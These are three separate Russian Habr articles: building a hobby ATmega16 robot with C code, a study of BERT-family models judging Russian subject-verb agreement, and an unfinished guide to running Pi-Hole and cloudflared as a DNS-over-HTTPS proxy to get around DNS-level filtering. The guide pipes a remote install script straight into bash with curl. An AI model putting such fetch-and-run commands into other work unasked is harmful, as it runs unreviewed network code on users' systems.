Он имеет 40 ножек и 16 кб памяти. Этого с лихвой хватит для моих экспериментов и прожорливого кода C. Да, программировать я буду на C, так как это все-таки проще, но я честно изучил самые основы ассемблера, чего и советую остальным: крайне поможет в будущем. Вы можете использовать и другие мк, например, atmega8.
Двигатели я взял рассчитанные на напряжение 2-8V с током 120мА.
##### Шаг 1. База
Нам необходимо сделать основную плату. Будем вытравливать текстолит. Как это делать уже много раз описывали.
Первым делом, мне необходимо развести дорожки под программатор. Я уже изготовил заранее программатор конструкции Громова, который работает по через com-порт.

Кстати, сразу он у меня не заработал. Причина была в несоблюдении полярности диодов, обращайте на это внимание.
Смотрим расположение портов I/O:
Нам надо связать ножки так(в порядке разъема программатора):
* 7 -> MISO
* 8 -> SCK
* 11, 31 -> GND(0V)
* 9 -> RESET
* 6 -> MOSI
* 10, 30 -> VCC(+5V)
У меня нет лазерного принтера, поэтому я воспользуюсь обычным черным маркером. Его минус в том, что он частично смывается и из-за этого невозможно сделать тонкие дорожки. Ну и, конечно, все рисуется от руки. Рисуем:

Разводка не идеальна, нам потребуются перемычки, но да ладно. Так же я вывел контакты со всех ножек мк, чтобы в будущем удобнее было к ним паять, и сделал дорожки на плате, авось пригодятся, не переводить же впустую ценный металл текстолита.
Я травлю в растворе медного купороса и поваренной соли. Плюсы в доступности, цене, гораздо меньшей токсичности. Потенциальный минус в скорости процесса.
Развожу смесь и помещаю туда плату. Желательно ее двигать, так процесс будет быстрее. Можно поместить туда распылитель аквариумного компрессора.
В этот раз травля длилась очень долго, целых два-три часа. Потому что концентрация в растворе была слабая: стоит у меня уже несколько недель и медленно выпадает в осадок. Плата получилась очень неудачная, большой процент дорожек смылся и стравился.

Следовательно попытка номер два.
Рисуем заново, немного по-другому, несколько раз тщательно проводя дорожки маркером. Но самое главное(!), ОБЕЗЖИРИВАЕМ плату перед этим, чего я забыл сделать в первой попытке.

А вот тонкость: как очень быстро травить. Помещаем плату в герметичную емкость с раствором (необязательно, чтобы он покрывал всю ее). Закрываем. И начинаем очень активно эту емкость трясти руками. В итоге, моя плата вытравилась всего за минуты 3 таких действий. И вот результат:

В этот раз получилось очень качественно.
После залуживаем, паяем перемычки, используя изоленту для перекрывания дорожек.

Припаиваем микросхему и разъем под программатор. Готово:

##### Шаг 2. Движение
Организовываем движущую часть. Система будет на трех колесах, два из которых с приводом от двигателей. Я решаю их просто приклеить к текстолиту.
Размечаем, обезжириваем плату ватным тампоном и спиртосодержащей жидкостью.
Клеим двигатели, оставляем их сохнуть.

Придумываем третье колесо. Нашел старый детский механический конструктор, который идеально подойдет и собрал такую конструкцию:

Так же сажаем ее на клей и оставляем сохнуть.
Далее нужны сами колеса. Я решил их взять из того же набора. Однако, отверстия в них гораздо больше, чем диаметр валов у двигателей. Поэтому был использован креатив с проволокой и резинкой:

Припаиваем контакты двигателей проводками к ножкам на мк. Пусть это будут PB3 и PB4, для левого и PA3, PA4 для правого.
Первая версия робота готова:

##### Шаг 3. Программа и прошивка.
Я написал незамысловатую программу на C, которая просто запускает двигатели.
```
#include // Библиотека для работы с портами ввода-вывода
int main(void)
{
//настраиваем порты на вывод
DDRB |= (1<<2); // ножка PB2
DDRB |= (1<<3); // PB3
DDRA |= (1<<2); // PA2
DDRA |= (1<<3); // PA3
//настраиваем уровни напряжений портов
// плюс
PORTB |= (1<<2);
PORTA |= (1<<3);
// минус
PORTB &= ~(1<<3);
PORTA &= ~(1<<2);
return 0;
}
```
Прошиваю с помощью uniprof.
Подключаем мк, подаем питание(я взял 5v от блока питания компьютера).

Мк откликнулся сразу.

Берем HEX-файл прошивки и шьем. Поначалу один бит не хотел прошиваться, но кнопка «тормоз» все решила.
Готово. Отключаем программатор, обнуляем пальцем reset и… ничего.
##### Шаг 4. Жестокая реальность
Вот и первая внезапная проблема:

Почему же так? Ведь у нас высокий уровень это 5V, а низкий 0. Начинаем изучать матчасть и форумы.
И тут мы узнаем, что мк может выдавать силу тока лишь в 40-50мА максимум, что есть мало для наших двигателей в 120мА. Соответственно, мы можем применить, например, транзисторы.

Но еще проще(мы ведь новички, да) взять готовый драйвер двигателей(далее дд).
Я прикупил популярный l293d.

К ножкам Output нужно подключить двигатели, а в Input ножки мк, которые будут управлять соответствующими (по номеру) выходами Output. На Enable1 и Enable2 необходимо подать плюс питания.

Травим, лудим, припаиваем дд:

Клеим плату на нашего робота.
Отпаиваем проводки от мк до двигателей и припаиваем их к соответствующим контактам нашего драйвера.

И вот и все!
Подключаем к программатору и должно заработать. Если нет, то проверяйте места пайки на дефекты и ненужные контакты. (У меня сразу не заработало. Подключив питание система начала ужасно греться. Я думал, что проблема с теплоотводом от l293d, даже припаял пару проволок припоя к ней, что не помогло. Изучая форумы, припаял 2 конденсатора (один электролитический на 100 мкФ и один керамический на 0.1 мкФ) параллельно источнику питания, тоже не помогло. В итоге, оказалось, что я просто перепутал плюс и минус на разъеме питания от бп).
Заработало? Отлично. Берем нашу программку, прошиваем, сбрасываем ресет, и ура! Двигатели стабильно работают!
Прежние колеса отвалились, поэтому я выпилил новые из дерева, и т.к. вышли они не совсем круглой формы, немного сгладил их чудесной изолентой.
Итог:

Теперь торжественный момент!
Да!
Поиграемся немного с движением:
```
#include
#include
int main(void)
{
DDRB |= (1<<2);
DDRB |= (1<<3);
DDRA |= (1<<2);
DDRA |= (1<<3);
unsigned char i= 0;
while(i<3){
//оба двигателя вперед
PORTB |= (1<<2);
PORTA |= (1<<3);
PORTB &= ~(1<<3);
PORTA &= ~(1<<2);
\_delay\_ms(700);
//оба назад
PORTB &= ~(1<<2);
PORTA &= ~(1<<3);
PORTB |= (1<<3);
PORTA |= (1<<2);
\_delay\_ms(1100);
i++;
}
while(1)
{
//левый вперед, правый назад
PORTB |= (1<<2);
PORTA &= ~(1<<3);
PORTB &= ~(1<<3);
PORTA |= (1<<2);
\_delay\_ms(3000);
//правый вперед, левый назад
PORTB &= ~(1<<2);
PORTA |= (1<<3);
PORTB |= (1<<3);
PORTA &= ~(1<<2);
\_delay\_ms(3000);
}
return 0;
}
```
#### Послесловие
Как вы могли убедиться, сделать простейшего робота элементарно. Далее все ограничивается лишь вашей фантазией.
Не бойтесь начинать что-то новое — всё обязательно получится.
Если есть вопросы — задавайте.
Благодарю за прочтение!
##### FAQ из ответов на комментарии по теме
* [Что почитать?](http://habrahabr.ru/blogs/robot/128793/#comment_4265145)
* [Как паять и травить?](http://habrahabr.ru/blogs/robot/128793/#comment_4265236)
* [А что за программатор Громова?](http://habrahabr.ru/blogs/robot/128793/#comment_4265163)
###### Про себестоимость:
* ATMega16A в DIP ~ 110р
* 2 двигателя QX-FF-130-14230 ~ 140р
* l293d ~ 60р
* Конденсатор 100мкФ 25В ~ 2р
* Конденсатор керамический 0.01мкФ ~ 2р
* Текстолит ~ 30р
* Гнездо под программатор ~ 5р
Итого: ~ 349р + опционально: припой, провода, колеса, клей.
Двигатели можно взять и другие, более дешевые, хоть по 20р.
##### UPD:
~~Пост опубликовался сам каким-то мистическим образом, в то время, как в нем присутствовало большое количество еще не исправленных ляпов, за которые я прошу прощения. Исправляю.~~
Большое спасибо за комментарии. Очень приятно.
|
https://habr.com/ru/post/128793/
| null |
ru
| null |
# Понимают ли нейронные модели грамматику человеческого языка?
В лингвистике принято считать, что основным свойством языковой способности человека является возможность определять, насколько грамматически корректно предложение. Подобные суждения говорящих о правильности языкового высказывания получили название «оценок грамматичности/ приемлемости». Лингвисты используют суждения о грамматичности для исследования синтаксической структуры предложений.
Поскольку человеческие суждения о грамматичности выступают как один из основных типов данных для моделирования языковой способности людей, возможно использовать автоматические суждения о грамматичности для оценки языковой способности нейронных моделей. Так, современные нейросетевые модели достигают высокой степени компетентности во многих прикладных задачах понимания естественного языка: анализ тональности, логический вывод по тексту, поиск ответа на вопрос в тексте. Наша цель состоит в том, чтобы оценить, насколько языковые модели обладают знаниями грамматики. Мы используем трансферное обучение предобученных языковых моделей и дообучение их на задачу оценки грамматичности. Данные исследования и код с результатами обучения доступны по [ссылке](https://github.com/Xeanst/Grammaticality-judgements-with-neural-language-models).

Что нам известно об автоматической оценке грамматичности
--------------------------------------------------------
В исследованиях по автоматической оценке грамматичности ставится задача обучить на массиве текстов языковую модель, которая будет оценивать приемлемость предложений наравне с человеком. Данные исследования пытаются ответить на вопрос, способны ли нейронные сети наравне с человеком определять приемлемость предложений, то есть обладают ли они, во-первых, аналогичным знанием грамматики, и, во-вторых, улавливают ли осмысленность и логичность высказываний. Предшествующие работы в данном направлении выполнены преимущественно на материале английского языка, для русского языка работ значительно меньше.
Первое подобное [исследование](https://habr.com/ru/post/667336/) решает задачу автоматической оценки приемлемости в русском языке на основе корпуса предложений из лингвистических статей, что вызывает две проблемы. Во-первых, данные не содержат информацию, какой тип ошибки наблюдается в предложении, что делает невозможной детальную оценку языковой способности модели. Во-вторых, используется бинарная классификация, однако примеры иллюстрируют сложные феномены, которые не могут быть однозначно оценены как грамматичные или неграмматичные.
В данной работе мы нацелены восполнить этот пробел и решить задачу автоматической оценки грамматичности для русского языка на материале предикативного согласования подлежащего и сказуемого. Выбор этого феномена обусловлен двумя причинами. Во-первых, согласование является одной из базовых операций в синтаксисе. В ходе согласования сказуемое копирует признаки подлежащего (лицо, число) и приписывает ему именительный падеж. Во-вторых, предикативное согласование позволяет рассмотреть различные по сложности конструкции и выяснить, насколько хорошо языковая модель усваивает грамматику.
Как и зачем мы сгенерировали датасет
------------------------------------
Поскольку языковая модель должна разграничить граммматичные и неграмматичные предложения, данные должны содержать не только корректные примеры, но и примеры с ошибками. В качестве датасета могут быть использованы искусственно сгенерированные предложения. Это позволяет, во-первых, самостоятельно определять, какие именно феномены будут оценивать языковые модели, и, во-вторых, использовать минимальные пары. Для каждого корректного предложения на выбранное нами явление будет приходится одно некорректное, и различия между ними будут минимальны. Следовательно, можно говорить о том, что именно конкретная языковая ошибка влияет на автоматически предсказанную оценку. Однако сами примеры будут несколько неестественными. В нашем исследовании мы использовали искусственно сгенерированные предложения. Наша цель состоит в автоматической оценке грамматичности: необходимо понять, насколько хорошо модель «понимает» устройство грамматики языка. Следовательно, некоторая неестественность предложений поможет абстрагироваться от лексических и прагматических аспектов и оценить именно знание грамматики.
Было сгенерировано 700 примеров. Мы исследовали, насколько хорошо модель способна усвоить механизм согласования по числу подлежащего и сказуемого: в грамматичных примерах число подлежащего и сказуемого будет одинаковым, в неграмматичных – разным. Таким образом, предложения датасета представляют собой минимальные пары: они отличаются ровно одним параметром – числом глагола. Это позволяет определить, насколько хорошо языковая модель усваивает целевое грамматическое явление. Данные содержат примеры разной степени сложности. Если в предложении имеется только одно существительное, подлежащее, и только один глагол, сказуемое (тип 1, см. примеры ниже), модель должна легко понимать, правильно ли указано число глагола. При наличии двух существительных, подлежащего и дополнения, предполагается, что модель может «запутаться» в согласовании при обратном порядке слов (тип 3), тогда как при прямом порядке слов (тип 2) трудностей не ожидается. Если в примере есть несколько существительных, то модели будет сложнее понять, грамматично ли предложение. К примеру, мы ожидаем падение точности при распространенном подлежащем (тип 5), в сложноподчиненном предложении (тип 4), при наличии субъектного (тип 6) и объектного (тип 7) зависимого относительного предложения. Всего датасет содержит 7 различных типов конструкций. Важно, что внутри каждого блока также есть разделение: половина предложений содержат одушевленные существительные, другая половина – неодушевленные. Это деление необходимо из-за того, что для неодушевленных существительных существует синкретизм (совпадение форм) именительного и винительного падежа, тогда как для одушевленных существительных эти формы различаются.
Данные включают в себя набор предложений, сгенерированных по определенным синтаксическим шаблонам из закрытого класса лексических единиц. Предложения представляют собой минимальные пары: корректный и некорректный примеры отличаются ровно по одному параметру, то есть некорректный пример содержит только одну ошибку. Ошибка отмечена звездочкой \*. Примеры предложений представлены ниже.
Тип 1. Простое предложение с подлежащим
```
Единственное число (одушевленное): Писатель рассуждал/* рассуждали.
Единственное число (неодушевленное): Фильм увлекал/*увлекали.
Множественное число (одушевленное): Писатели рассуждали/* рассуждал.
Множественное число (неодушевленное): Фильмы увлекали/* увлекал.
```
Тип 2. Простое предложение с подлежащим и дополнением, прямой порядок слов
```
Ед.ч. / Мн.ч. (одуш.): Писатель знал/*знали охранников.
Ед.ч. / Мн.ч. (неодуш.): Писатель знал/*знали рассказы.
Мн.ч. / Ед.ч. (одуш.): Писатели знали/*знал охранника.
Мн.ч. / Ед.ч. (неодуш.): Писатели знали/*знал рассказ.
Ед.ч. / Ед.ч. (одуш.): Писатель знал/*знали охранника.
Ед.ч. / Ед.ч. (неодуш.): Писатель знал/*знали рассказ.
Мн.ч. / Мн.ч. (одуш.): Писатели знали/*знал охранников.
Мн.ч. / Мн.ч. (неодуш.): Писатели знали/*знал рассказы.
```
Тип 3. Простое предложение с подлежащим и дополнением, обратный порядок слов
```
Мн.ч. / Ед.ч. (одуш.): Охранников знал/*знали писатель.
Мн.ч. / Ед.ч. (неодуш.): Рассказы знал/*знали писатель.
Ед.ч. / Мн.ч. (одуш.): Охранника знали/*знал писатели.
Ед.ч. / Мн.ч. (неодуш.): Рассказ знали/*знал писатели.
Ед.ч. / Ед.ч. (одуш.): Охранника знал/*знали писатель.
Ед.ч. / Ед.ч. (неодуш.): Рассказ знал/*знали писатель.
Мн.ч. / Мн.ч. (одуш.): Охранников знали/*знал писатели.
Мн.ч. / Мн.ч. (неодуш.): Рассказы знали/*знал писатели.
```
Тип 4. Сложноподчиненное предложение
```
Мн.ч. / Ед.ч. (одуш.): Механики говорили, что писатель рассуждал/*рассуждали.
Мн.ч./ Ед.ч. (неодуш.): Механики говорили, что фильм увлекал/*увлекали.
Ед.ч. / Ед.ч. (одуш.): Механик говорил, что писатель рассуждал/* рассуждали.
Ед.ч. / Ед.ч (неодуш.): Механик говорил, что фильм увлекал/*увлекали.
Мн.ч. / Мн.ч. (одуш.): Механики говорили, что писатели рассуждали/*рассуждал.
Мн.ч. / Мн.ч. (неодуш.): Механики говорили, что фильмы увлекали/*увлекал.
Ед.ч. / Мн.ч. (одуш.): Механик говорил, что писатели рассуждали/*рассуждал.
Ед.ч. / Мн.ч. (неодуш.): Механик говорил, что фильмы увлекали/*увлекал.
```
Тип 5. Простое предложение с зависимым существительным при подлежащем
```
Ед.ч. / Мн.ч. (одуш.): Писатель рядом с охранниками был высоким/*были высокими.
Ед.ч. / Мн.ч. (неодуш.): Фильм охранников был хорошим/*были хорошими.
Мн.ч. / Ед.ч. (одуш.): Писатели рядом с охранником были высокими/*был высоким.
Мн.ч. / Ед.ч. (неодуш.): Фильмы охранника были хорошими/*был хорошим.
Ед.ч. / Ед.ч. (одуш.): Писатель рядом с охранником был высоким/*были высокими.
Ед.ч. / Ед.ч. (неодуш.): Фильм охранника был хорошим/*были хорошими.
Мн.ч. / Мн.ч. (одуш.): Писатели рядом с охранниками были высокими/*был высоким.
Мн.ч. / Мн.ч. (неодуш.): Фильмы охранников были хорошими/*был хорошим.
```
Тип 6. Сложное предложение с субъектным зависимым предложением при подлежащем
```
Ед.ч. / Мн.ч. (одуш.): Писатель, который знал охранников, рассуждал/*рассуждали.
Ед.ч. / Мн.ч. (неодуш.): Писатель, который знал фильмы, рассуждал/*рассуждали.
Мн.ч. / Ед.ч. (одуш.): Писатели, которые знали охранника, рассуждали/*рассуждал.
Мн.ч. / Ед.ч. (неодуш.): Писатели, которые знали фильм, рассуждали/*рассуждал.
Ед.ч. / Ед.ч. (одуш.): Писатель, который знал охранника, рассуждал/*рассуждали.
Ед.ч. / Ед.ч. (неодуш.): Писатель, который знал фильм, рассуждал/*рассуждали.
Мн.ч. / Мн.ч. (одуш.): Писатели, которые знали охранников, рассуждали/*рассуждал.
Мн.ч. / Мн.ч. (неодуш.): Писатели, которые знали фильмы, рассуждали/*рассуждал.
```
Тип 7. Сложное предложение с объектным зависимым предложением при подлежащем
```
Мн.ч. / Ед.ч. (одуш.): Писатели, которых знал охранник, рассуждали/*рассуждал.
Мн.ч. / Ед.ч. (неодуш.): Фильмы, которые знал охранник, были хорошими/*был хорошим.
Ед.ч. / Мн.ч. (одуш.): Писатель, которого знали охранники, рассуждал/*рассуждали.
Ед.ч. / Мн.ч. (неодуш.): Фильм, который знали охранники, был хорошим/*были хорошими.
Мн.ч. / Мн.ч. (одуш.): Писатели, которых знали охранники, рассуждали/*рассуждал.
Мн.ч. / Мн.ч. (неодуш.): Фильмы, которые знали охранники, были хорошими/*был хорошим.
Ед.ч. / Ед.ч. (одуш.): Писатель, которого знал охранник, рассуждал/*рассуждали.
Ед.ч. / Ед.ч. (неодуш.): Фильм, который знал охранник, был хорошим/*были хорошими.
```
Таким образом, благодаря искусственной генерации примеров, удалось получить объемный сбалансированный датасет.
Перейдем к обучению и тестированию моделей
------------------------------------------
В обучающей и тестовой выборке грамматичные предложения имели метку "1", предложения с ошибкой – метку "0". Следовательно, задача оценки грамматичности сводится к задаче бинарной классификации: грамматичные примеры с меткой "1" и неграмматичные с меткой "0".
Мы использовали трансферное обучение (transfer learning), то есть дообучение уже обученных языковых моделей на задачу классификации по грамматичности. В качестве моделей мы использовали как мультиязычные модели: [BERT](https://arxiv.org/abs/1810.04805) (104 языка), [SlavicBERT](https://aclanthology.org/W19-3712/) (4 языка), [XLM](https://arxiv.org/abs/1901.07291) (15 языков), так и модели для русского языка: [ruBERT](https://arxiv.org/abs/1905.07213) и [Russian RoBERTa](https://aclanthology.org/2020.smm4h-1.17/). Мы сделали тонкую настройку (fine-tuning) для задачи классификации по грамматичности. Часть предложений из общего датасета использовали для дообучения модели под конкретную задачу. Далее тестировали дообученные модели на классификации по грамматичности. Данные были разделены в следующем соотношении: для трансферного обучения – 80%, для валидации – 10%, для тестирования – 10%. При обучении количество эпох было равно 5, использовался графический процессор.
В таблице представлены результаты тестирования моделей в задаче классификации по грамматичности.
| | | | |
| --- | --- | --- | --- |
| № | | Точность | Коэффициент корреляции Мэтьюса |
| 1 | ruBERT | 0.986 | 0.972 |
| Multilingual BERT | 0.986 | 0.972 |
| 2 | SlavicBERT | 0.971 | 0.944 |
| 3 | Russian RoBERTa | 0.771 | 0.538 |
| 4 | XLM Roberta | 0.571 | 0.329 |
Можно заметить, что модели показывают довольно высокое качество. Наиболее высокие результаты демонстрируют модели на основе архитектуры BERT: модель для русского языка ruBERT, мультиязычная модель multilingual BERT и модель для славянских языков SlavicBERT. Более низкие результаты достигаются на основе архитектуры Roberta: модель для русского языка Russian RoBERTa и мультиязычная модель XLM Roberta.
Таким образом, предобученные языковые модели на основе трансформеров действительно обладают знанием грамматики, а именно усваивают правила предикативного согласования подлежащего и сказуемого по числу.
Проведем лингвистический анализ результатов
-------------------------------------------
Модели ruBERT и multilingual BERT, показавшие наиболее высокое качество и поделившие первое место в рейтинге, ошибочно предсказали оценку только для одного предложения: модель ruBERT – для сложноподчиненного предложения (1), модель multilingual BERT – для простого предложения с подлежащим (2). Интересно, что ошибки возникли именно для предложений с неодушевленными существительными.
(1) \*Банкир знал, что рассказы был новым. (корректно – 0, предсказано – 1)
(2) Рассказ был новым. (корректно – 1, предсказано – 0)
Модель SlavicBERT, занявшая почетное второе место, ошиблась в оценках для двух предложений, а именно для простых предложений с подлежащим, дополнением и обратным порядком слов (3, 4). Важно отметить, что данные примеры также содержали неодушевленные существительные и демонстрировали синкретизм форм именительного и винительного падежа, что и вызвало сложность у модели.
(3) \*Рассказ обожал студенты. (корректно – 0, предсказано – 1)
(4) \*Спектакли игнорировали чиновник. (корректно – 0, предсказано – 1)
Модель Russian RoBERTa, оказавшаяся на третьем месте в рейтинге, некорректно оценила грамматичность для 16 предложений: 1 простое предложение с неодушевленным подлежащим (5), 2 простых предложения с подлежащим, дополнением и прямым порядком слов, из них 1 предложение с одушевленным существительным (6) и 1 с неодушевленным (7); 4 простых предложений с подлежащим, дополнением и обратным порядком слов, из них 2 предложения с одушевленным существительным (8) и 2 предложения с неодушевленным существительным (9); 2 сложноподчиненных предложения с неодушевленным подлежащим (10); 3 простых предложения с зависимым существительным при одушевленном подлежащем (11); 4 сложных предложения с объектным зависимым предложением при подлежащем, из них 3 предложения с одушевленным подлежащим (12) и 1 предложение с неодушевленным подлежащим (13). Как можно заметить, наибольшее количество ошибок наблюдается в простых предложениях с подлежащим, дополнением и обратным порядком слов, а также в сложных предложениях с объектным зависимым предложением при подлежащем.
(5) Спектакли веселили. (корректно – 1, предсказано – 0)
(6) Студенты обожали офицера. (корректно – 1, предсказано – 0)
(7) Чиновники обожали спектакль. (корректно – 1, предсказано – 0)
(8) Секретарей игнорировали студенты. (корректно – 1, предсказано – 0)
(9) \*Рассказ обожал студенты. (корректно – 0, предсказано – 1)
(10) \*Механик знал, что спектакли веселил. (корректно – 0, предсказано – 1)
(11) \*Студенты около офицера обедал. (корректно – 0, предсказано – 1)
(12) Чиновник, которого игнорировали секретари, обедал. (корректно – 1, предсказано – 0)
(13) \*Рассказы, которые обожал секретарь, был новым. (корректно – 0, предсказано – 1)
Наконец, модель XLM Roberta, продемонстрировавшая самый низкий результат, ошиблась при оценке 30 предложений: 7 простых предложений с подлежащим, из них 4 с одушевленным подлежащим (14) и 3 с неодушевленным подлежащим (15); 4 простых предложения с подлежащим, дополнением и прямым порядком слов, из них 3 предложения с одушевленным существительным (16) и 1 с неодушевленным (17); 5 простых предложений с подлежащим, дополнением и обратным порядком слов, из них 2 предложения с одушевленным существительным (18) и 3 предложения с неодушевленным существительным (19); 6 сложноподчиненных предложений, из них 2 с одушевленным существительным (20) и 4 с неодушевленным существительным (21); 3 простых предложения с зависимым существительным при подлежащем, из них 2 с одушевленным существительным (22) и 2 с неодушевленным существительным (23); 2 сложных предложения с субъектным зависимым предложением при неодушевленном подлежащем (24) и 2 сложных предложения с объектным зависимым предложением при неодушевленном подлежащем (25). Можно заметить, что данная модель ошибается на структурах всех типов, однако больше ошибок наблюдается именно для неодушевленных существительных. Кроме того, все ошибки имеют одинаковых характер: модель не замечает ошибок и классифицирует некорректные примеры как грамматичные.
(14) \*Студент были молодыми. (корректно – 0, предсказано – 1)
(15) \*Рассказы веселил. (корректно – 0, предсказано – 1)
(16) \*Чиновник обожали секретарей. (корректно – 0, предсказано – 1)
(17) \*Чиновник обожали рассказ. (корректно – 0, предсказано – 1)
(18) \*Секретарей игнорировали чиновник. (корректно – 0, предсказано – 1)
(19) \*Рассказ обожал студенты. (корректно – 0, предсказано – 1)
(20) \*Банкиры знали, что чиновники обедал. (корректно – 0, предсказано – 1)
(21) \*Механики знали, что спектакли был новым. (корректно – 0, предсказано – 1)
(22) \*Студенты около офицера обедал. (корректно – 0, предсказано – 1)
(23) \*Рассказы от офицера был новым. (корректно – 0, предсказано – 1)
(24) \*Студенты, которые игнорировали рассказ, обедал. (корректно – 0, предсказано – 1)
(25) \*Спектакль, который обожали офицеры, веселили. (корректно – 0, предсказано – 1)
Итак, наши ожидания относительно оценок грамматичности различных структур подтвердились лишь частично. Для большинства моделей возникают трудности при оценке предложений с неодушевленными существительными, поскольку для них, в отличие от одушевленных существительных, наблюдается совпадение форм именительного и винительного падежа. Однако предположение относительно сложности структур подтвердилось не до конца. Для некоторых моделей, как ruBERT, SlavicBERT и Russian RoBERTa, действительно наблюдается больше ошибок для предложений со сложной синтаксической структурой. В то же время, другие модели, как multilingual BERT и XLM Roberta, допускают ошибки вне зависимости от синтаксической сложности структуры. Интересно, что синтаксическая структура оказывается значимой для русскоязычных моделей и модели для славянских языков, но не влияет на распределение ошибок для мультиязычных моделей.
Как можно увидеть, языковые модели на основе трансформеров показывают очень высокие результаты при дообучении на задачу оценки грамматичности. Усвоение правил предикативного согласования между подлежащим и сказуемым проходит успешно. Следовательно, рассматриваемые модели обладают знанием грамматики и способны отличать существительные, различные по одушевленности. Из этого можно сделать вывод, что при обучении на больших массивах текстов трансформеры хорошо «выучивают» грамматику и усваивают синтаксическую структуру предложения вне зависимости от ее сложности.
|
https://habr.com/ru/post/694462/
| null |
ru
| null |
# Переводим на DoH домашнюю сеть, или еще один щелчок по носу фильтрации
После сравнительно недавнего анонса компанией Mozilla запуска поддержки DNS-over-HTTPS (DoH) в продакшн в сети не утихают споры, зло это или благо. По моим ощущениям, позиция "зло" базируется в основном на том, что при этом манипуляция вашими DNS-запросами даже в полезных для вас целях будет затруднена, поэтому я пока что остаюсь на позиции "благо".

В Российской Федерации операторы связи, поставленные в очень жесткие условия нашим законодательством, вынуждены строить изощренные многоуровневые системы блокировок доступа к запрещенному Роскомнадзором на территории РФ контенту, на одном из уровней которых более-менее успешно работает перехват DNS-запросов. Использование DoH позволит обойти этот уровень, что в совокупности с использованием VPN может несколько облегчить вам жизнь. Обратите внимание, само по себе решение не может избавить вас от блокировок, потому что вряд ли в России есть провайдер, полагающийся только на фильтрацию через DNS. Вам нужен еще какой-то вариант обойти блокировки, например VPN, один из описанных в моих предыдущих статьях.
Парадоксально, но в текущем паноптикуме оператору связи ничем не грозит ваш обход его блокировок (с использованием специальных средств для этого), поэтому если вы опасаетесь навредить ему таким образом — эти опасения напрасны.
Но переходить на специальный браузер, чтобы обойти перехват DNS — не наш путь. Наш путь — перевести все устройства домашней сети на DoH, быстро, эффективно и без лишних трудозатрат.
Disclaimer
----------
Поскольку публиковать способы обхода блокировок доступа к информации, запрещенной на территории Российской Федерации, не очень законно, целью этой статьи будет рассказать о методе, позволяющем автоматизировать получение доступа к ресурсам, разрешенным на территории Российской Федерации, но из-за чьих-то действий недоступным напрямую через вашего провайдера. А доступ к другим ресурсам, получаемый в результате действий из статьи, является досадным побочным эффектом и целью статьи ни в коем случае не является.
TL;DR
-----
Разворачиваем собственный DNS-сервер на базе Pi-Hole, использующий Cloudflare DoH для запросов в мир. Цель — зашифровать все DNS-запросы и обойти таким образом операторскую фильтрацию через перехват DNS. Полезный бонус — фильтрация рекламы.
Никаких волшебных know-how не открывается, простая пошаговая инструкция для тех, кому не хочется разбираться во всех хитросплетениях самому.
Что вам для этого потребуется
-----------------------------
1. Доверять Cloudflare. На самом деле это очень важный пункт, поскольку в описываемой реализации все ваши DNS-запросы обрабатываются сервисом Cloudflare. Если вы ему не доверяете — вам придется внедрить другое решение (и это немногим сложнее, чем описанное, но целью этой статьи не является).
2. Иметь возможность поддерживать в домашней сети постоянно работающий сервер с Linux, который будет обслуживать DNS-запросы ваших устройств. Требование Pi-Hole — от 512M оперативной памяти (впрочем, работу с меньшим объемом сам не проверял). Если ваш роутер или NAS умеют виртуальные машины — это прекрасный вариант, если на полке где-то завалялась Raspberry Pi или другой микрокомпьютер на ARM — не менее хорошо, если на антресолях в коридоре жужжит виртуальная ферма на ESXi — то что я вам рассказываю, вы и сами всё знаете. Если у вас ничего из этого нет — самые младшие решения, типа Orange Pi Zero, на вторичном рынке можно найти за единицы сотен рублей либо привезти из Али за плюс-минус те же деньги. Но выбор платформы сильно выходит за рамки этой статьи, поэтому считаем, что у вас что-то есть. Впрочем, вопросы на этот счет можно задавать в комментариях.
3. Вы должны иметь представление о использовании Linux и сетевых технологиях. Или хотя бы хотеть получить такое представление. Поскольку объять необъятное в этот раз я не готов, некоторые непонятные для вас моменты вам придется изучить самостоятельно. Впрочем, на конкретные вопросы, конечно же, отвечу в комментариях и вряд ли окажусь единственным отвечающим, так что не стесняйтесь спрашивать.
Исходные данные
---------------
IPv4-адрес нашего сервера в домашней сети: 192.168.1.10 и он назначен как статический.
Настройки на Linux выполняем от root (т.е. перед началом настройки выполняем команду *sudo su -*).
Кратко — логика решения
-----------------------
1. Устанавливаем и настраиваем Pi-Hole
2. Устанавливаем и настраиваем cloudflared
3. Настраиваем ваш домашний роутер
4. Решаем проблемы
Собственно решение
------------------
### 1. Устанавливаем и настраиваем Pi-Hole
[Pi-Hole](https://pi-hole.net/) — это известная домашняя платформа, предназначенная прежде всего для борьбы с рекламой через блокирование запросов к доменам из централизованно обновляемого списка. Не то чтобы это был необходимый компонент решения, но если начал собирать домашний DNS, становится трудно остановиться. А если серьезно — Pi-Hole, возможно, и не идеален, но снимает большой объем головной боли с человека, которому надо "чтобы работало".
Чтобы установить Pi-Hole на уже имеющийся у нас запущенный Linux-сервер, нам достаточно выполнить одну команду:
```
curl -sSL https://install.pi-hole.net | bash
```
И далее запущенный скрипт проведет вас по шагам установки.
В момент, когда он спросит вас про выбор Upstream DNS Provider, вы можете выбрать любой, поскольку на следующем шаге мы всё равно будем его менять. Все остальные параметры можно смело оставлять по умолчанию.
В конце инсталляции скрипт покажет вам сгенерированный случайным образом пароль от веб-интерфейса, который вам было бы полезно записать.
Если что-то при установке пошло не так — можно использовать альтернативные способы, описанные [тут](https://github.com/pi-hole/pi-hole).
### 2. Устанавливаем и настраиваем cloudflared
Для того, чтобы перейти на DNS over HTTPS мы используем типовое решение от Cloudflare. Изначально демон cloudflared был создан для поднятия со стороны абонента туннеля Argo, позволяющего опубликовать в Cloudflare CDN ваш веб-сервер, даже если он размещен на приватном IP-адресе за NAT. Но очень полезным свойством этого демона является работа в качестве DoH-proxy, и это свойство мы здесь используем.
Тут для установки нам потребуется приложить немного больше усилий, но тоже ничего особо сложного.
Выбираем и загружаем инсталлятор для нашей платформы.
```
# For amd64 Debian/Ubuntu
cd /tmp
wget https://bin.equinox.io/c/VdrWdbjqyF/cloudflared-stable-linux-amd64.deb
apt-get install ./cloudflared-stable-linux-amd64.deb
cloudflared -v
# For amd64 CentOS/RHEL/Fedora
cd /tmp
wget https://bin.equinox.io/c/VdrWdbjqyF/cloudflared-stable-linux-amd64.rpm
yum install ./cloudflared-stable-linux-amd64.rpm
cloudflared -v
# For ARM
cd /tmp
wget https://bin.equinox.io/c/VdrWdbjqyF/cloudflared-stable-linux-arm.tgz
tar -xvzf cloudflared-stable-linux-arm.tgz
cp ./cloudflared /usr/local/bin
chmod +x /usr/local/bin/cloudflared
cloudflared -v
```
После выполнения последней команды мы должны получить вывод, подобный следующему:
```
